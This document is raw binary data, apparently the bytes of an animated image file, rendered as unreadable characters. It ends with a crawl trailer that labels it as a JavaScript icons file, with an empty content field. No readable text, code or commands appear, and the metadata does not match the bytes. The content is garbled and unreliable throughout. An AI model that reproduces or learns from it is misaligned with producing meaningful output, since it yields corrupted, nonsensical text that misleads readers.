s!^9��>���-KT�(��+ �pUK����$�br�r��3 ]�Jw���`�y��kS��\�!�8�&%V�w�Հ&��8�|X��1���_,�^� �gE�
�p^(�d=�B-=P^��D��� �S?��Ob06g�'sGwT�Y��3cP	@��s�J�x"H|uQ��'�P^�qXqk 
�y:bt[�	h �a%0@V0P
Gx��R
��(R0�PCR�w�/�QC1����K�q�fZ0k� :�I��1Tp���`|c�i3��s�CZ�2N�,\pD���&^���P^���@�������&�p� 	�P��@	� kc�	iC�eP���p�E,� ɒ@�҇��,�Ҁ��:d	�9v�@	��p|�C#+ '�>���R�F�C�2X�
��r�T�ҍK�3��=�*L��`�	��� ��G���vY�A oH�pC����8!�3��
i$7s��px=�`r&�N+�2���èE�E�1��10���s�X2�"p���+�\X�/�J J�h�p��`H�^ǐH�S4Q$Yot@��4B*�T�	�$0p��.�bw�u��u �\�r^?P�� ^ >b�}��}�76`~a$���(���t�	�HM��Q�yR(��0T�#ǐ��ǠX������p��3 �b��:�3�4 j�-��o�%�N	�!�;��F��� E��Q�^٘�@X�l^~�2~ۓ��q����$�v8a05��h"�2�r� �Z`��
� �aQ0  �!����eb�@��S�� '�l��y) �%S�B�&7 	"��:�`�!$P0� #��A�n@��B�AU��S�;���5f&�����,449�1�� J��� p0 ���x` !�dS�  [�� A�p
7I\  s�h�hA �Hz[��J� /�aj�A�wpw ��F:!���J�Vf!�p
�pQze�!�1�a��v�J �0B�`��z?�rZ��1vjv:DV& ?z�6�H
a��S%�C����|j|�V|���*2��Q����Q0��0!ך�z�0\YQ �Pk��7�����jB���g0 !�V6u�\y��i��� �$�����;�MK� !� � ,  \ X  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3��lN�}x�Z~�d�F�Lux~Q Ɛ��Հ;�"S������Xr5Ѕ@+�@A�hl�Bk��@=78�BVTpPS�p���_�.�@� e)��$Ѐ�Y�#�dL1E�j�c�\��sA�E�!T� �T����B� 4 �CȻ�Ѐ���*Yw�4$�,H�.L-(2@@ɠ"� �n�:�����E t��[��^	����aA1�1�^���L� �����@8�4XIb	� $�P  �K� � ^�"��%x���p�JΠ �"����|��A2��]�BY��(��&L����&L�8��" � ,p�X0�(`*(����(a��1@P�#�Ԋd@B��&���H��P�,6�%,���3�:g� �"�!
e�p~��F��r7Q&H�2�2�ڊ# 2.V���BP�\&S	o���B����mA B��D6@�ų	�9����H�R�pX!Z8!�P�7	�1(+ ')�E�PRR�L��$`���Sx�4�"�w���,�J����$�)<ûr:��`qZ�CO�Q����$fLP-�.U01��PF���r�"���t�@'�N�pP��1/x���/��]HDa+����B:R�d5��IQ�v1H�K�(؃\u ����>L&��m_@���  !� � ,  ^ Z  � �	H����*,hD`C#J�H�����`��Ǐ1`�0#B 	�%H	��K�#D&)r��c�b ����/���c�"11B�E�-�lT�Չ#�� Ԉo 83�E�(%Pp��D��%r,�������
^��l�#��!CDh)Q�D�����uDגao�-9"P�XQX0("p�יjd(�`�U���܀����fTpm����kx�`��R�<�B-!\�C���^$|s���Y����
�8�����������7��_�#�}��"Lz��G��	��$\@L.� �@�b �� H� a0S���.�T(��1�1,��.J�p�)����6cmD1<Zg�/ H$H���A�ː��r�uW���\d���C�`�_��q�/�#
��&��ն��S�'H���B�������ӌ	×E�,�/^�@ȕA����gw�x �T�KǼ��^����։aQ��2�" &T*�0-�&���P���lG�\qE��D�H�����4 %B�@���c�S�Z���<�a���1�������!(a�yy�����1g���Q@|�"�[�1fB�\��!�C +(1P/V��1S��`!L"x��@"D� �(q��0�j@B�HQ��$�� �5��`�������1���� �Tv!V��L�`�Ur��I�/�`1Q������BA�pCtpL� ���P��n9��j+1��*��Lq� S��@Zpl~�
�K����i �`��7�^���¸K��ye��
, �V��f�C.W"�E"��.��@PB���.q��@�~Kx�A"�@��M1���PB��Ma�o7La3"�J	��|+3$� #��/8�c� '/�dR�2�B�L.p�{��p�cD`�
S8�)<���C��af.p�,�J��P���/Fc�0 ���l���8��hLP0^���̜ƊQ�APa�-V����o. �FAcM*$�F<� ���_�)B�:��#" TT��[��$"�`M2�@ڨ��b L0�ͬ��E
D��@d�AH`eX��@><�J(1C���~`a�1)T����� �`+�Qe����? �A	A�Π�:Las8�0�)�c����X��9Hsa1h	��hA	Lh��0�������5�pÑ���	N�JD��1x("�HM�̓ LP����	$�%���Ni�$��`�I*� � �I?�9&t�� @A@Вzd5�@N*�H�rX�V��	@�	]X� !P53V����՘��rB ����*������!u`k!#���P�e(���֡m��_Bװ���ux�[P���nL�J�lZ*R�P5^�]cP� y��#�!�3<&�h�����) �*�A �Z��4 J` ?�"KL�ak�4/7+��+x�U���Jt۲�S�A s��+����� ּ�g���.�����: ��|7�Y�K�����w�nכ���-B=�kWW_�dn�W����nQnA�K�-@�/��p�,V`����ct��X~�t�+���MN8���@�L� �@!b��"5:xLd<`�x!����2�P���Cz@����BP�ĀÂ	 !�	 � ,  ^ Y  � �	H����*\x�O�c 2�H��ŉ"�yȣc��C����	P%��r%ɗ0-�0B��8c��y��$���ؒ�ѝ$����@	::<J5�#D�%���ח��a�I��Y�G�&Ir��Ea#00��.� ���7�0x��Kx �cD�\��.�n�;0F㺊.h)� H"�/�p���@�p!���`�b����/Z�=rA��Lk	1%����8
g�!�G(G��`��t�"6� XO�7����ua�g}���3�G���H�����1�KAĈ��1���s�ET��R�1��npV.��R,��1��Aa��&~��bT�c̅)�eL�=閍�2���	^t��8�t�L�MV�y��a�X�1��W�\B��  qY@ 9�.�BF�U�R
H�5���.4a��������hRQV(DBx!P�rh��HQxЂQ��Ksb�0-�آ��䇡Y/�E ^���*l s�����(7E!@���1Z�0�1�D8E�3*�_c�Y2 B @�^������"(��i� %^xp�,B:�C��
D?0�	a ��g�2� Q��� � �����l$�s:@"9�F pF���h.,�l�F[r����z@�@��� Ǡ�P.)�0�:��V#z�Z�g�F�	�Q{���c��@(h!Bn��c[A���hAC�$���
+0��<�"g�4�*���Fi���)z	(�P�[X*�Q"hQ�G{uC�����Nƈ`�D��c.��D]H��2���钑@�bE!U��@V�C���/SN4�h�nU�B]TC������1����!��{bT�Sd�(`��B�As  A��b��"^0`l�G�)� ��y���$"
,��H����O^W�5�HfY����!�	�3�\��%B�4��(A$L8�\p�L�0
F�c�+\9�=�&~g������!�K�Ŷ� �B�@G�� x2��0��-�a`c��5�(��A$ �9��s[Xd�Ё-T����BNK sh���R�p�$�:���F`�#fiJH����\W����Z�`�Ƈc��sH�.S��. �@�QM!W�#�ɇQ�R���&��w�5��&��G��|;�DT�Vj@!���j� n�`�b�S�|ǘ�o�8�(4`op;�@IR�S�=�"&*��)��V�B =P/e����J6�R���I:�ze,�Gi)X
Ŗ�����:�X�(=,�D7�S���T #��X �`J��N{�ѭr�(k�AU��IK��3Wu�S��@�T	!ǣz�;�*^�z4��:���D�n�4J^W�ӯ�7P�!=��D�Gɫf�"��]�c��{�` s��a�ӂ-  !�	 � ,    ` `  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I�83RRX�re
 `�Isf�>	����Ǐ?"``3���#����SM1�<>D���O� ��|�2e*"|)&pό�pY�[sl�7yD0�È_��j�BE!��J�4Ɉ�O1���W��h�̙�	*��8�H���o��[w&ޛ}� �0[�S"���#�
�n$%�Ԏ"�;e�f�Rx�J��:u �5#B���Z�d��K�z ���*T�#���xC2H���Ih��2�"��~���]j�J>p�+U�!P�l�Lt�a<$�G_}�T ���Bw/��BnH��K0���HB��FS&bfy3Q�pHDq��rV�]��Dl܆A �a@�0#w� � 0�
 ��1TPC�0�/i��#G�i$	�! F���W�i��6�1��fWq���=�A�ħK\PE.��	. p��tr� C4�����/����.��r�.K��Kq�(�qդZIS���DT�! ���+�m @L
��H
�*�����0�ԐK0���(5TQ�)dR��SE)�[Ź��"_�8"ka!�&�!�a� }�ǖ��x�< Sp&(�̯(o����(�nƴl���*p�Ȍ2�(_p�I4�^zUz���Ǩ��)d�d�W�������w҉��)�ۉ.��s�0+�n.o��u�U�!�c�9�p�����x�*��W���WP�0�\��1ĸ;L��T^90i|Љ"�+J')��+�?��1D����V���`|��<��nAUPZ������k+��1h^p�犞K&��}��`��[j��^���߀g�0���N����_ G��I�#�j/1{��"����JW
.�ʑ�\)��0\`�-)	Dh )B�eD�(ߕ
�ñ#p�`�ߥ�_�
	@Q��V�P0X༔�,t�؄0.`=��u�VP��Ń�@D� �p���!��0ߤT'޹'�1N F�~�\|A0��^�����` Х�p�!.�6�@"a�����1Z���bq@>Bv'��yk� ]'�@I�������z!�7���ٱ.pI^`�PD:�9���Fz����:h!B4Ķ����(Bh��H�D D �B�����Y
ޠ�_8S�P������\�����1u0��:ô���x(J�h�0���� J���T�W��E.pu�_�����1�E/|�aX�;�1r!��^ ?�qV$��� 67�	찃>�@"h�> S G�e�`06�	^�~p�.vS�� jP�,RQ9�a
`	n@�D������.�� ��G�8�R���'n_�VB�EEx�+>�_��0 ��8p�)Ѐ���
�*<�iCpE1�Y��>`
���X��%@A� �`lU0@0�4�D��m@ n�ִƦ+%Q8��:�` B�S�8@
�R�@��A	?%e0�&���)���@��P �@+<�`��Y�����"Du� �

n�INn���� �t ���Ѐ1����� ����(
���	6P9_��E�F5�ax ���E�6J�rv%�?����?@A �>��7��, ��0����27	p���a!@T ���,����1�bC�1r��+<��/�@�_�b��8�E
P��B�t�Iasص(i`!~V;4f����0d����@i2PA�X�1���ad�宰��`�����L��-��n5�P ּ̹`�1R���vCz	�J���hp ����� F��@�jÀ���a���a�΁����K�;EX�*���'<!��u(܃z�����70#��&}ސ�#Bz�1Đ�!kB���	6�BR��&r �JG������*��ԋ�89�W�
.�{�=�5
@���t��Ҋ;�׷/v`b� ��H:�a�E3Z
��F�MJ�Վr�`r*�!�&�ƾ�����\Xę#\Tr��M���� [7a	����!tc�FB����t)X�T0��� �k�J���s �RH�*/�8w��.��q z�/A$8q�q�T�֭�1�6)��ƀ������$��0�(/(z�!;�
Y��	`@mM����6�� ^�������?�U������U��o��.�{�7�pDP�]n)ľ���������T@�`i�e T �j�Pr0q�@j*Wj�@��vfZFz8@z�vs8�o6�����	�g	�-���h����1�x4(Y�|Hm�0f�e]�y^�Xj$����Xp�pf���kM`o�s�f� #g�~pc	�M1��z��	��
�Gh R�p���|d ��P&rq��e�ff� nO�n�\��P�v\gK���	@w�)ã��P-}�|��t�#�'y�c.�P��m�6<cv'  � U&Q��r�
�h�j�Q.��K`~t�K@g6`9����;�P-ڢ"�3 g�p� '�	�(�0!�� �6qpb9 r�fjƐ: f���8 n8Pp�%m�����X M��o�B
��%�)X�=��c�4H�x4���d�hi�Џa�u�Hi@,0 � vVz��v�S��6o��v=`���o��0 e2�@�1Y�% 4F��I7dhPe�exy��Vj{� �r)�r\����.��6W `� �o��z�[����|"���dR0�K&`5x��u��e8>x�jpvc~Ep,	9�`M�vhs�'��~tgv]/%S Vx� �d9� ���h�Gmd9T���yX����^� E���M�궙�soWO�}�� M@����!Q�9�y��;�1��w �	�9dL��w0 j(	mhi��W��o&vPffǟ�vj�P��ց�Mw�� 
��0 ^�i ����<�-@AF	28��g��w|	`!� *��H�v�"x���n-���o���Ws�oM�J�@�^�1 ;�{$�D�{�Y�����w��@�(0ưmR  � )w�j�X�r�לg&mr� h�6`? �Z 0V <���$�LQ9��:����Q @ bf�Uw ` -6a%R'Q��Jhf��@^��j���"�p!�� Z�"� �B�*X$P��PVP�/��ź�. �0S��+�P�Q@@� �` Rg�J�^��@@Rg�u�eZ� XEJ.0�����է-��-C�wV 1PSP/���h�����7<1�! Qp�@P�g�,� V^� Y	,`% Z  P�Q @@,0� 	S��+ ��XZ�"@�� D@U1� $0�⚺ �pb���\�` (�b�`<� ��@�i� 3U<7@+35 �1 0 .�*Kt���~9Lk�7  �?��a�Ba��+4F�p � `r*t ���$p[*6e�	�p}�Xp�` -���Pa��p�x4�Q�KP����.A7� �����@[D!0��B(�&������X`��evH}ևuT�_v��}����yE �,����t�طoI��[qJ0X� F�K*U��Br�{h0|�q�F|����	Q�|�6��iR�m<�'�}�n\ �0+f�Ⱦ�W ��aSp0�� ��]�z��A X�`?�p0�ǔ�y�jx�F��H��yߦfcW �d���)�� a@�;I�i�o� ��g�@�C
��"XS�`����b�l�G�!��k���u�u��}���8Pjo�'�ƀ��E����7� à?� ^� �X
��r��**�
��&՘����|b ab���&����uc�� �Kn�yǋ�z'9�x����� ���>Z9i2 ?�X��F�(�p@xS��g9��i����jP�Q�`��w� �w�țTL�Jk<��80/!� �[��7�A*v i�qhL�#����	��wr�9TKvO���W��@A@O�4�s=p�Wx��&��
�#����/�be�u���)�'����n\j]�5��z9P�B�m0i����w��7��ByI�
>+�JR�
��l�I�����	���l-n��q�&� �x�t�ej�b��bo���꾨g�[�+�[*D �
q"���e� &��xT��M�h0��}����s������r\����K���p��V� ���+�)<���S�.�ʛ�+�p� 	��ܔ@	� ���c�	ܧ݈����@¤-�a� 5�ګ-�sݣ!Hօ�[�X*Q  -]�}2@�� p��G�+ '��
��l��������@�O�j��n�nsTho�f�K�Q�  ��*�����0\.��0��3���g!�I� �@��>�e� L�z���}H�O����نm�薽@1��g a����]e�
���p8���抧	������7�y��Y�в]Zv�J��~�0�5�����XV`1�%��ب`Sp
�@�]�pȔ�h9h@p���ll���T��P����^0�X�r�z�^ ������~60/PVA��� `~p
>�
/ �P#4�t�N���t �}� ���w}ג0�ƹ�Q05+b6���`�g� g `q��x�ðU��[���c^`5b0H����8�Q����r��-pZC����~�'�������޹�$@g��  /�c^��_�`��O)��ap|
�#�s.W`r�+�v��k���
�~� B��!��*�b�f��SM{1 u�����ZmV�2� &���V� 5 �)P�'����b���u���{�����1�����
9%&���)Ɛ�S�  �ߨPho�i9�@4�*2`�h/Fq�W�J��~��%崙�3K�ƃ`Z" ��` �{US�  [0�� ����|��ﳞ��2`�-�e��[�����u L��z>
%�/@��?��kt[�"0��@� ���τ(&t��'���'�QB�A�$4�Rǋ�c��P��Te�В ��	+N�)c�ŋ1b���Ʉ	J�@B΄(��!CXLe!"Q�	@� 
�Ä�]�~��A/7\p\q����#[�� C�	���ZA�F�͛At�X�D�Ϡ@�zL*�BQ���<5����]���B���XA�O�-�X�����pE�DU�v���"��;FoD6C�����L~0`�E�&B��m �L�"�$j{���� ԩ�@H@@(a.�ˊ?_Ub(�%oW@%�v��d�B�p���X�=%~@���)�� ��Ȯ�����+P"� ��,�*1!�(B%@[h	B:���~;)+��A�5�X#�����3��âK�	���9��+\���;��(�<��</ �9�&�@6�$�9N���
�܂�P�c�F/B\�&p��'�@��$;#�j ��X\��(���3��� ���xd��b>h���!��u�.b��0%����~Z0��*�i�D
��=�E�;�L�DO	�L]�0��dB�-y�tm�u�.ڽ3�;<h�l.Ʈ��#�"�h���8��B�S�5%֔����9 �MU�S�}uY�̵H�B^�5��k�����5:` ����@��#��+V	�n&N�h>�H�f~@%� ���U>f�uݩG��s@�P9(|���O%�9ۅ�Ph�>�eζxM4��lp�]5��9�\A�"l7d��耵	V����^A�%G�v��(+?��`a���j���l`��t%� b����x!�.�4�p%
J<"%bո�]���`��:��-�aK��>+�-
�QH	����+�5�
���5^K������8/
�\Ƀ}/d[����;�Z����h�L��x@H!�� ����4��F{ H��HV�"Ձv

f���h�r�i�L�?��O,A~��
؀!�Am��9]y�U��'?�!p�i��v��0m�Z	S�9
�4d�a��h!�AHLa�\I{����>���\q~���.�Z�ۇ�TB(>Qy�{���S7��D�1HD	@����R�f%+>�KH@ݞ��v��w+�WB���9Qy ��`��tY�	M�T�S���8	)$!��N|��.���Ip b3����O�,k"�V����$^K,�)�q��$��X����Z��h��ǆ��vsp���M8Ζ�����c��(�I�]��A����7 	`�+j��B%��5<TA@BP�$ثv2�q|
e)Ky��Nkm����)�-��8�@��)4���� P�K@�-����.�'�!�$���IT�&(��k
c&�m3���p�3x /�1\ S�N᠃��^5s�!�3�*��j֩�U�s�k]�z׳�����!np��L�� !� � ,    ` `  � �	8l��
/T9�� ��,��H1K4+>�ƢÎ9����F<" ����ǌ�8XA��0z��L� Q�4D�A��Q<��2цB P��J�*թ <��F+ԭ�����	젌B��tJ��
Lt��FHDw��l�M�	��ɚ5T@�X���b�:l}:w� ��#@c`.��x<�u�uۘ�A;l] a�J��#Aoĉ�1��ćy&?��׹��(�Xic4*T�� �������νU�c���ވ����N������חo�w֮�5%^ka ���v��x�fUV}t{`�{Il��|�G����^o��ۊ�t��NF7C��Ip�
!lTq��b�1�F�&���GfhD�6�dn� <�>��܋0�fB$�@ ��J�E�nB�<�i�zPb���0��{a��H�$�<���"�":�Yx����|QL��ގ>�\<H�a��AJ-�Ђ��J
�G&�1B�Hb`ġ�z�h0�ڥ	"��D�P����X�U�)�PB��D�Ҫ+_�`�
*�r�D�i�D`�l�1Qx���V zo� am��ct�j&UW�Aև�e�G�	C �m��@
��r��# �7�0D>|8p��F����J�@�Э��T��UViD�����Ұ�/$݂�H��K0�1���H_l�a��Fiu^y+�
Q��$���OF�DlP�A �b@�0#�� � �0�
 p�u 1��ҷ�Ssp��Y���Q���s;����_�x����"I��P���K\PE.��	. p��tr� C4����/����.��r�.K��Kq�(�ah3����"Q���� ���@��S��+��
drA���"�"5�E0ta�]��U��R��4�¨BR �*�ρ���p~�G}%B�	�p 8em��Ғn�6C�g<�0(���p��x�2� E(50������) �U��k��^�[K c�4��!aD�S�)j�o0 vB��D' Q4�~6t`'t��7�Ї=T��r����~Ux�0fE*�t͊�ɍ�� ��+F�ӓ" � c�h���A��C��e(���tB���(:�Q4�~L�a
� J�pEXi��`B��7#�&	%��m	��$s� `��"2��������+s�	Q�0��J�����&���]��8��FD�� c8+3��IW"�w��O��ԡ�T �Rp�����KA/�ႝ�MkI BH�$!D�A�$���H�gN��\`� ��)p��HC�4�1�	�3�b���#6!�|��o�%�%�� (2�"h�Pxi��fJj���P���蓁	�C_c��- E@;a�삕���\�b�1�)�@�\�:B� �~�A�U.�-~��С��m�e�+;��NP$ ���a���� ��x�\`��_R�JV���Y�(9��:h!L5��B�յ��xB�0��&	D �V�V��b
ޠ��b����xkP4���y��9G���k.p �y�<��x�[���Р��@(�g�^�y��ZЋT�` H�/��^������a]tr���`�ʺ�g�RLT�٘)a`(B��Z����k�y�h06�	�� 1v��$JiP�f��:�A]� 1q�(��VfA����!��8���")�nHs�чCLB�OI��80W| �0��2��{r�S�1�q���3w�;����44b�p�'8iT��Q`!t�,Z%(��q� B�R�4��`,�M8��:` Bp��8@
,��$�@���A	?vm�����2f'�l�T0�h�B��l  ���2
|���fm^.�1��	��:� g��� �;��Ѐ1����� ��C-
���	6J_����	B�^�"�N�E�8��C�y�>�1hǋl���:S�N�`�Z� l\*6p�t��+V��`$�O:/�!�c�
d؀� p!pb����]�` ���"��cP��x�����M(@60�#,�}�A�Ao�@+��A�I��CpB���A��t ���@I��Ɛ�7��Aࣼ��Q��
c�x(���֫\( �.{^���LB��P�P~%�R7����wB4��]#�T���a`{�?� Ɛ�x_�����sP�E��9x��������=��^ ���x�:ۼˬ��\"���}6� Yt��	�G'�r!@� R@y��00yPG�'y�9@�7z�0�$�z���7p=�z8P �W �Gr�G�f¤|�qo��hP �0���`��xR�&�G�`' }Pu �T090z�w`�b�d��PvW���8� r� ��K@����K`o7	Z` � bp|(!G;0@N��@}���� �RP
R  XP�R�v��r.ׅ`���K $���8�8J��z�DR4:��KA����h6A0����H�A�T�0p0}�p� �gc@��a����c��c�zcW�H��xr��rư��rp({�@w@�� ���!W�� �q h0���Ht �'yP��@R`���!� h�g���
i~e'���83H��g�� ��v��]�>���x�����9��<)Y �}�v��t[��\��	�X�~9�
O�W�
egO�z���G�4h6�D +�z�RF2�����	��
Ih R���p�HR p}0�t��B`�Gv��}O�~�\P�WɆ\�vK��	��:�� S��b
����37w!PI(J����(J��$ `�Wy̔9p' � T'�&�&ȑ�P��y�+�r������K w6 J�e"$�����>?sOp�(�p���0��b�S0�#�w�vHy�g@�����8�}8P��|�����Y M����eg@(0�P	gY(�_m�<I��<��Tl�P����a���)y�g��_8q��f���0� {�Ǡl���M r��e^� �@��"��6o�
���A��A���$P���}q0y�'�ư�&X�%�Sy�����)� Ez�����j�!���ai�8�`��tR���I'p`:��i���u9Fywz@�`X�Ep;�I�`M��8���hv���qhj(� "f���G �0`��0��	�����Ga�a@XJ����y�٦[��0������I�-ȆE�ܨ�K� M`���J����m�!?'�	tt�9�'��a �G��P��׬p͚�:v�'�����g�~$� O�n8{��M0 72,�Sp	:1%�H?G	:���h�ʨ�	p+!�'��I9��`{��Ѫ�$ȑf�
�h���KЊ1h����7�?�u�1�m')�j�h� ���)�J�^pX!`�ׄ��& %x ��|�X��I�O����Z��i6�� ? Zp 0Vp	F��$]`J�����^�.p?��(���
�r�r�a`ڴW`���@�.��"���)r?� ��"�p	�Z:�F�F�P_P�`��ݫ�����2� �" FSP������b f�J�^��pOX`.`S� �[��P�u�9.� W� %�Q�/ ��c'l�7`\/�����Sཀྵ�L16�e���@pg �CQ^��Z	,`% ��@����a.о�, $0 J�J Q! ��B�7�m5`� P�v�0����'D���0 NJ$c�6 7@<26 �2 0 .�?���`a`��I���8  �R�D� \�b�5�V�p � p��R@b`��prR��0 ��p�'06빾Pq�d�����I
[�G���.A@�00^"��@�RV$쿉*�7ʴ�����I}����}���X�T��9 ����ΟzEл����'��Ȼ�T�J0Sf��
/@ybp5���x��x��|�X�Ũ	P'��7�yQw{�@�^(��g~\@�l*��Ǎq	K770 S��[@P���
��APh��Ov�8	f���:�ry��������ۇvcW��a���ڻ���C��֪��q��g�@�@�L:IPhS`t�f�b�|�ȓ1���|��g����ȍ���80zI�'����P�X�
�����a���<�\:Y��A�;��
�|b@��݌0 �('�LyR�����[��  ��׫�����zuxr8p�`
���7��,p֦arx�(!p0`�Ɍ��a��ڙ�}�ׄ+7 �Ѕ�9���'���jS�J����&�D����!��lp/P1Apr@�!pH�<9��	H=qqP���#���K��V� �mE�
���PۑY�4����A�(��/�
���/prq�|���*��җ�z=zZXz6���9��L�+b�0������q7���4� ��
L, �,����W���h�	y�0�0P
w~��W
�}R0�����Zw�.'�.�焟�����ļ+�L�S 	�&�
��Z`�� p"���H'�W�h0�����t=�p*�*�K0QO������6� �� ��� <d�,`�>@��A���؜�,�p� 	���@	� �c�	����� �D���������-؂0�}J$�ҽ[0� 	! p�S�g��� ���=��hA��pt��O�9��Ġ���`�Oа�~,/����[��'���� k��Bp�2�
���$������t�����J���R�P�u�P���OP���+�n���=���g{Ή�B� A] /p2 	`
��2�mE�(1�?��~����10��� /~�� g���o�b��� �M7@BJ����(	�jo&1���
o��V�F��t0������T�	�$P�y�Z����Lu��u  �%ȸR,� ^ ���;���6 @��A��� 2P >
L�
V@Eo�/�t�	O�/���ڂ.�0�'�7��, Z�òh��]��1@� �zp�X�K�m�1l�!^��ҥ�!HTJ� �
�"�� �1t�8���	MƬ��@���H�.0JeC�DQHh�A�O )Q�� !$R���,�\�H�8�'m�\���P-��r�Ƙ��h�S���NP�F�c�R`-�rb�gi����6 �j&� �N����M4#�����1$�9Y@�)	�\Z�3%Q.1'��%FC.cѣk�+W�]��l�e,t��x�� HgQ�0Y!l�kc$J�� D�S��_b��Hp�c6���H�!$L2d.�Xz�� ��^~1 �]�(�BBf�Z�� b�!�%� !��.�P b3����	.�q ��8#�	:`��� �)���	 ��� ��!��NQ��d�@P9��
A		�C�4��B�bZ���B	@h�ƪP�q� ��c�;�H/''������@�(�I�P�Sp����|�K�
�(�X�<��T����� 
B��3=�M$!@A�4(EA�4��(�G	9#�$-rGm��@�o�h�/np��8�@ U��%+ƄՄ
N1��QC�!dWX�l;���<8R�H�4��a�P(�Q<	![��vN� a�oA�`�PXa��sY MP��+0�L�W��Dd
X OBf�(Z��	q� �a�`��h���"�)b(��oE��:x�����b�t�x%i7�
P�1��̻�pԃ^�#�Q�;؃D�n���.$��X���� .����|�͕E!�9���d	|n�{v5��t[c�-^�Bh-J�A�^7x��U"%(&��:��+yA�q����($l�2��:@��?J�@�A��K�6�8��-Z����e��Z^�x~ 
G��?~�T��)@���V�H�T�
]lě�E�{_C��@P����x�*��1�7ma|�V���Ѯh �04���h����)%��]��D� ��g 
�H)�m�sك澦 � P�jQ�F>l���CKȾ5���K�nt��h��@!�3���i<��&�!A����%�LN�ԎVPE%0m@h@�3���Ȉ�-��+X��VPi�� [c�D��D�,r��04�Kd���ֽ��(�L_!;Ƅ���!`�P��٭����gv�A��weM��aH.�B!tp��l3���)CРlrLS׊�2(�h�	���&���X� ����p���&K���@ZE��t`�h����R�u�����e[���Uȩu�[��l��z�%A���@a�c��bP�@A�#D^ @� @
�Ѭ��C�t�SWO�Y�M�HG�:ԡ�P �`}k�@�t� T��1�@�^��5t`L������as4x�b��.4H�H�;�h,5#�T�Yҩҳ� ��:S��A<` �p�H�wma�8�Y��N���]�kX���%�{�\`�@W�6V��m�c�2A� �*�h�"��n�+�*��.��}]P�hOv�C��E0z�k_$��M톓��d�����!]o�V���-Iev 8�)^��0V`��en\! ? K�vJЮn�Hi��+�'��W�ޢ7�X�8�-��d�ڂ�p�v�(L�-ɇn!�1�z=)���1�$��[	C@���f�n�-�ljL��)���u*�Vqi�	8�}�dp5Y֒Ķ%�C��YޚW�X�U�Y�L.�����р4�#f��I8P>���*�dI�lV@���ın��C�8�c>��\�K^��v+`@����3��.82D\*�.����%+'%����$�����v ~��1���X�iR��m�&=�-������B`�cc
!n��;���/�e�%V�I	4H�8(yk�B[�����؇�5�h���l�amz �N���}�)�t��g��8��{Ю��O�'\�gx�?8�?B�60D�A��d !� � ,  \ [  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3n�D�9������xv|LP�T�$sQ Ɛ��Հ;��D(4XQ�`�(�7���K�@�U�1u�S����l�~�/dEu1�LO]�7a�2#HY�:�=	4 b�.�=YSL��Z�B!��@�\��Bȃ�j�J$@�}�V!F���!�]Jh �l�
T��;�;��(��,H�.L-(2@@ɠ���"% �ݖu0/�� ����3<�/�!�)cb���g�{%� �PP�	��x�s<�3�f:N"��cРc.�
��&hM")�%2�`�� ( ��Ё�H`�Q�� �u
w����c,�1��0�@`?�BΠ/�"�����ܘH��^(��W>�� !��&99&(	T�0�(���`�M��!`�sD��!D;PAY��@� T,kX�y�-�`!J���p�~�D,�"�Ѐ"h��d&�n��"ݺ ̱\S�Q�� ����p�!�d� �((r��	�xiʅ ]�A�� i��L@H*~����d�Q$7C���8�PH�r`e���!��L�	ӣ4��uP�:R!h��=������is���
"� �va'*�l@���-��� �� x� �C<�N�2���@: ����C c,��9C V�tH/�MXAC_�� !/�4[�	����b��������"�6�IY��a�j_0���[�f uX��NA���@����Գ(���tYh��[�BBG�D�`�0j;ف}.V�maH�3�˻��.
FȔ9�� ����(��:o	Lkm�ڀ��5�+�AcҀj���ў6?p��ǀB$���y����9`�\r(�����XV��
,��4�1����4��tk�^����*�S��� . �|�N��'A�I�(`8��J�B"	+X� /hqc�P23����"Q;���cV����ǻ(�Y�7K�$�4(�v��.��L�x���<�:�W�(� H!�`~�Zv��X�p������F �$�|��p��)v�̬"�-��d�	�nK�T��d��P�Z�[h��=#����� �K��D�y����
 ��b�G��a�X�21�s$}zO�yVhQPa"�3�Ǵ�fA$�n��B�Sly�ۅ�EMD!^+�V����f��B /�1Z^���	 ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/icons.js
body_size: 19907
content:
